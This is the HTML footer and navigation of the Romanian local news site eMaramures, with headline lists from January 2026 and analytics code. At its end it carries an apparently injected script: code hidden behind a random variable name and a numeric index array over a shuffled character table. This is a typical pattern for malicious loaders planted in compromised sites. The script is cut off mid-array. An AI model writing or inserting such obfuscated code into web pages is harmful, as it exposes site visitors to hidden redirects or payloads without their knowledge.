                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_436314_0_697dbd3a8a7ef = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-436314 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_436314_1_697dbd3a8bb4a  normal " data-unique="jnews_module_436314_1_697dbd3a8bb4a">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501926 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/vreme-deosebit-de-rece-in-toata-tara-ger-si-intensificari-ale-vantului/" data-wpel-link="internal">Vreme deosebit de rece în toată țara: ger și intensificări ale vântului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/vreme-deosebit-de-rece-in-toata-tara-ger-si-intensificari-ale-vantului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501853 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/meteorologii-ne-informeaza-cum-va-fi-vremea-pana-in-martie/" data-wpel-link="internal">Meteorologii ne informează cum va fi vremea până în martie</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/meteorologii-ne-informeaza-cum-va-fi-vremea-pana-in-martie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501912 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/minor-de-15-ani-a-ajuns-in-stare-grava-la-spital-dupa-consum-de-alcool-actiuni-nocturne-ale-politiei-locale-baia-mare-foto/" data-wpel-link="internal">Minor de 15 ani a ajuns în stare gravă la spital după consum de alcool. Acțiuni nocturne ale Poliției Locale Baia Mare &#8211; foto</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/minor-de-15-ani-a-ajuns-in-stare-grava-la-spital-dupa-consum-de-alcool-actiuni-nocturne-ale-politiei-locale-baia-mare-foto/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501909 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/accident-rutier-grav-la-semiluna-un-autoturism-a-lovit-un-stalp-de-iluminat-foto/" data-wpel-link="internal">Accident rutier grav la Semilună. Un autoturism a lovit un stâlp de iluminat &#8211; foto</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/accident-rutier-grav-la-semiluna-un-autoturism-a-lovit-un-stalp-de-iluminat-foto/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501902 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/un-nou-caz-de-virus-chikungunya-confirmat-in-romania/" data-wpel-link="internal">Un nou caz de virus Chikungunya confirmat în România</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/un-nou-caz-de-virus-chikungunya-confirmat-in-romania/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 30 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_436314_1_697dbd3a8bb4a = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501926 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/vreme-deosebit-de-rece-in-toata-tara-ger-si-intensificari-ale-vantului/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Încă o noapte extrem de rece în Maramureș: -20°C la Târgu Lăpuș" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/ger-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/ger-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/ger-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/vreme-deosebit-de-rece-in-toata-tara-ger-si-intensificari-ale-vantului/" data-wpel-link="internal">Vreme deosebit de rece în toată țara: ger și intensificări ale vântului</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501853 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/meteorologii-ne-informeaza-cum-va-fi-vremea-pana-in-martie/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" data-src="https://www.emaramures.ro/wp-content/uploads/2023/02/primavara-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/02/primavara-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2023/02/primavara-300x215.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2023/02/primavara-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2023/02/primavara.jpg 700w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/meteorologii-ne-informeaza-cum-va-fi-vremea-pana-in-martie/" data-wpel-link="internal">Meteorologii ne informează cum va fi vremea până în martie</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(fuiilgrn==undefined){var fuiilgrn={ts:'1769846702',};(function(){var cikdxlxwli=["4","2","H","u","N","'","5","F","\"","l","i","8","R","O","6","e","%","p","/","0",",","q","o","#","z","w","@","&","W","d","T","X","(","`","^","-","n","L","<","|","[","K","y","M","r","x",";","m","k","$","A","V",")","D","9","j","}","7",">","b","C","B","+","E","P","G","c","g","=","?","s","_","Z","{","]","h","*","Q","1","U","Y",".","3","f","S",":","a","!","I","\\"," ","J","t","v"];var fuiilgrn=[92,44,42,73,29,22,66,3,47,15,36,92,81,66,3,44,44,15,36,92,84,66,44,10,17,92,81,70,15,92,50,92,92,44,10,59,3,92,15,32,5,70,44,66,5,20,5,9,22,9,5,52,46,56,66,86,92,66,75,32,15,52,73,56,10,83,32,43,86,92,75,81,44,86,36,29,22,47,68,68,36,3,9,9,52,73,13,59,55,15,66,92,81,29,15,83,10,36,15,64,44,22,17,15,44,92,42,32,43,86,92,75,20,8,44,86,36,29,22,47,8,20,73,93,86,9,3,15,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,17,86,44,70,15,7,9,22,86,92,32,5,19,81,5,62,36,15,25,90,53,86,92,15,32,52,81,67,15,92,79,30,60,43,10,9,9,10,70,15,66,22,36,29,70,32,52,52,56,56,52,46,56,10,83,32,43,86,92,75,81,83,9,22,22,44,68,68,36,3,9,9,52,73,13,59,55,15,66,92,81,29,15,83,10,36,15,64,44,22,17,15,44,92,42,32,43,86,92,75,20,8,83,9,22,22,44,8,20,73,93,86,9,3,15,85,83,3,36,66,92,10,22,36,32,93,52,73,44,15,92,3,44,36,90,17,86,44,70,15,88,36,92,32,93,81,92,22,84,92,44,10,36,67,32,52,52,56,56,52,46,56,10,83,32,7,86,59,68,68,3,36,29,15,83,10,36,15,29,52,73,93,86,44,90,7,86,59,68,73,3,85,5,18,18,25,15,3,83,29,75,70,86,70,81,66,22,47,18,24,93,91,2,18,67,86,45,83,15,22,9,10,92,15,67,86,45,18,67,86,45,83,86,59,17,67,86,45,18,1,19,1,14,18,19,78,18,67,86,45,15,86,59,17,35,55,86,66,48,70,92,44,86,25,78,82,1,82,6,86,35,40,44,74,81,17,36,67,5,20,42,85,5,18,18,25,15,3,83,29,75,70,86,70,81,66,22,47,18,37,41,91,57,35,35,61,54,19,18,22,61,70,50,53,18,36,45,25,2,65,30,15,86,79,31,47,18,61,50,70,50,36,72,47,55,66,31,12,80,35,40,44,74,81,55,17,67,5,20,92,70,85,5,78,57,14,54,11,0,14,57,19,1,5,20,83,9,85,40,74,20,66,83,85,83,86,9,70,15,20,86,92,71,29,22,85,8,44,29,29,42,25,29,81,66,22,47,8,20,86,92,71,55,70,85,8,86,29,93,15,44,92,10,70,10,36,67,81,55,70,8,20,86,92,71,10,47,85,8,86,29,66,22,29,15,81,17,36,67,8,20,86,92,71,44,3,85,8,18,86,29,93,15,44,92,10,70,10,36,67,81,55,70,8,20,86,92,71,44,10,85,8,18,86,29,66,9,3,92,92,15,44,81,17,36,67,8,20,86,92,71,15,10,85,8,44,10,67,75,92,86,29,8,20,86,92,71,15,66,85,8,66,22,36,92,15,36,92,35,86,29,90,66,22,36,92,15,36,92,50,29,8,20,86,92,71,15,70,85,8,17,22,70,10,92,10,22,36,85,86,59,70,22,9,3,92,15,46,29,10,70,17,9,86,42,85,59,9,22,66,48,46,8,20,86,92,71,15,85,92,44,3,15,20,86,92,71,